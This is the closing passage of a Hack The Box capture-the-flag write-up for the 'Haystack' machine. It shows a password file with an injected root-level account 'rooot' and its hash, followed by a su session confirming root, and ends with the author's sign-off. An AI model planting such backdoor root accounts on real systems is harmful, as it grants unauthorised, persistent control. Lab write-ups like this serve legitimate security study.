bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
security:x:1000:1000:security:/home/security:/bin/bash
elasticsearch:x:997:995:elasticsearch user:/nonexistent:/sbin/nologin
logstash:x:996:994:logstash:/usr/share/logstash:/sbin/nologin
nginx:x:995:993:Nginx web server:/var/lib/nginx:/sbin/nologin
kibana:x:994:992:kibana service user:/home/kibana:/sbin/nologin
rooot:gDlPrjU6SWeKo:0:0:root:/root:/bin/bash
bash-4.2$ su rooot
Contraseña:
[root@haystack kibana]# whoami
root
[root@haystack kibana]# id
uid=0(root) gid=0(root) grupos=0(root) contexto=system_u:system_r:unconfined_service_t:s0
[root@haystack kibana]#

And we owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Safe
Next Hack The Box write-up : Hack The Box - Jarvis